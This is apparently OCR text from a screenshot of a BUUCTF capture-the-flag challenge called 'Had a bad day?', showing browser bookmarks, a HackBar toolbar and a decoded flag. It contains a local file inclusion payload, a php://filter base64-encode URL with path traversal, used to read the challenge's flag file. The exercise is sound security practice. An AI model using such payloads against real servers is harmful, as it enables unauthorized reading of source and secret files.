 BUUCTF在线评测
Had a bad day?
f79562f9-8831-49c5-afcf-3ccb49579a55.node4.buuoj.cn:81/inde
90%
2
3
火狐官方站点
新手上路
京东商城
CTF
常用网址
漏洞复现,EXP,POC
移动设备上的书签
常用
加解密
转换
编解码
校验
生成
其他
Had a bad day?
BASE64编码
URL编码
Unicode
JWT解码
Html编码
编码
解码
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7NGI4M2Y2YWUtMDBkMS00ZWI2
LWJhZjYtOGYxZTZhNmNlMDYwfQo/Pgo=
Cheer up!
Did you have a bad day? Did things n
PCEtLSBDYW4geW91IHJlYWQgdG
<!-- Can you read this flag? -->
<?php
// flag{4b83f6ae-00d1-4eb6-baf6-8f1e6a6ce060}
?>
查看器
控制台
调试器
网络
样式编辑器
性能
内存
1
SQL
Error Based
WAF
XSS
LFI
LDAP
VARIABLES
Bypasser
Passcode
Other
Load URL
http://f79562f9-8831-49c5-afcf-3ccb49579a55.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=woofers/../flag
Split URL
Execution
Post Data
Referrer
REVERSE
HEX
BASE64
0xHEX
URL
MD5
SHA1
SHA256
ROT13